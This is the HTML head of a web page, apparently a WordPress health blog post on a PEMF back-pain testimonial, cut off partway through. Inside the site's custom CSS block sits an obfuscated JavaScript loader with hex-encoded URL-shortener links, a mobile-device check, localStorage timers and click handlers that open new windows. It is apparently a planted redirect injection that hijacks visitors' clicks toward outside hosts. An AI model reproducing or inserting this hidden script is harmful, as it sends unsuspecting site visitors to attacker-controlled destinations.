

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/
body_size: 18909
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>PEMF Testimonial Chronic Back Pain - My Joyful Health</title>
<meta name="dc.title" content="PEMF Testimonial Chronic Back Pain - My Joyful Health">
<meta name="dc.description" content="PEMF Testimonial Chronic Back Pain, Brain Fog, Insomnia Diane Z in Salmon Arm, BC Canada PEMF Relief from Pain, off Pain Medications">
<meta name="dc.relation" content="https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/">
<meta name="dc.source" content="https://myjoyfulhealth.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="PEMF Testimonial Chronic Back Pain, Brain Fog, Insomnia Diane Z in Salmon Arm, BC Canada PEMF Relief from Pain, off Pain Medications">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/">
<meta property="og:url" content="https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/">
<meta property="og:site_name" content="My Joyful Health">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="PEMF Testimonials">
<meta property="article:tag" content="PEMF and Sleep">
<meta property="article:tag" content="PEMF Chronic Back Pain">
<meta property="article:tag" content="PEMF Pain and Medications">
<meta property="article:tag" content="PEMF Testimonials">
<meta property="og:title" content="PEMF Testimonial Chronic Back Pain - My Joyful Health">
<meta property="og:description" content="PEMF Testimonial Chronic Back Pain, Brain Fog, Insomnia Diane Z in Salmon Arm, BC Canada PEMF Relief from Pain, off Pain Medications">
<meta property="og:image" content="https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2.jpg">
<meta property="og:image:secure_url" content="https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2.jpg">
<meta property="og:image:width" content="578">
<meta property="og:image:height" content="632">
<meta property="og:image:alt" content="PEMF Testimonial Chronic Back Pain Diane Z">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="PEMF Testimonial Chronic Back Pain - My Joyful Health">
<meta name="twitter:description" content="PEMF Testimonial Chronic Back Pain, Brain Fog, Insomnia Diane Z in Salmon Arm, BC Canada PEMF Relief from Pain, off Pain Medications">
<meta name="twitter:image" content="https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2.jpg">
<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="My Joyful Health &raquo; Feed" href="https://myjoyfulhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Joyful Health &raquo; Comments Feed" href="https://myjoyfulhealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Joyful Health &raquo; PEMF Testimonial Chronic Back Pain Comments Feed" href="https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myjoyfulhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyjoyfulhealth.com%2Fpemf-testimonial-chronic-back-pain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myjoyfulhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyjoyfulhealth.com%2Fpemf-testimonial-chronic-back-pain%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/myjoyfulhealth.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/myjoyfulhealth.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/myjoyfulhealth.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"2efef5eb206acaf930fcfb5aa23398df","url_components":{"year":"2018","monthnum":"09","day":"13","hour":"00","minute":"26","second":"01","post_id":"1040","postname":"pemf-testimonial-chronic-back-pain","category":"pemf-testimonials"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='2efef5eb206acaf930fcfb5aa23398df' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='My Joyful Health' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/' />
<meta name='shareaholic:keywords' content='tag:pemf and sleep, tag:pemf chronic back pain, tag:pemf pain and medications, tag:pemf testimonials, tag:pemf testimonial chronic back pain, cat:blog, cat:pemf testimonials, type:post' />
<meta name='shareaholic:article_published_time' content='2018-09-13T00:26:01-07:00' />
<meta name='shareaholic:article_modified_time' content='2018-09-13T00:26:01-07:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='myjoyful' />
<meta name='shareaholic:site_id' content='2efef5eb206acaf930fcfb5aa23398df' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2.jpg' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wellness-pro-css' href='https://myjoyfulhealth.com/wp-content/themes/wellness-pro/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wellness-pro-inline-css' type='text/css'>


		a,
		.accent-color,
		.book-author .book-author-link:focus,
		.book-author .book-author-link:hover,
		.entry-header .entry-meta .entry-author-link:focus,
		.entry-header .entry-meta .entry-author-link:hover,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.js .menu-toggle:focus,
		.js nav button:focus {
			color: #0056ea;
		}

		.archive-pagination .active a,
		.archive-pagination a:focus,
		.archive-pagination a:hover,
		.sidebar .enews-widget input[type="submit"] {
			background-color: #0056ea;
			color: #ffffff;
		}

		

		.footer-widgets a:focus,
		.footer-widgets a:hover,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-nav-menu .sub-menu a:focus,
		.genesis-nav-menu .sub-menu a:hover,
		.site-footer a:focus,
		.site-footer a:hover {
			color: #832c85;
		}

		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.featured-content .book-featured-text-banner {
			background-color: #832c85;
			color: #ffffff;
		}

		.button:focus:after,
		.button:focus:before,
		.button:hover:after,
		.button:hover:before,
		.genesis-nav-menu > .highlight a {
			border-bottom-color: #832c85;
			border-top-color: #832c85;
		}

		
/*# sourceURL=wellness-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/social_widget.css?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8' type='text/css' media='all' />
<link rel='stylesheet' id='wellness-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CArbutus+Slab&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://myjoyfulhealth.com/wp-includes/css/dashicons.min.css?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="XKJVEJZT"   data-no-minify></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://myjoyfulhealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myjoyfulhealth.com/wp-json/wp/v2/posts/1040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myjoyfulhealth.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://myjoyfulhealth.com/?p=1040' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "myjoyful"}});
		</script>
		
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21262708-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21262708-1');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="icon" href="https://myjoyfulhealth.com/wp-content/themes/wellness-pro/images/favicon.ico" />
<style type="text/css">.site-title a { background: url(https://myjoyfulhealth.com/wp-content/uploads/2016/08/cropped-logo-myjoyfulhealth-v2.png) no-repeat !important; }</style>

<meta name="p:domain_verify" content="4464e711d4cb930e7ad32bc012336df5"/>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.page .featured-image{
display: none;
}

.site-header .widget-area {
    float: right;
    text-align: right;
}

.menu-primary {
    text-align: center;
}.menu-primary {
    text-align: center;
}

.button {
    font-weight: 700;
	   font-size: 20px;
		margin-top: 20px;
}

body > div {
    font-size: 20px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 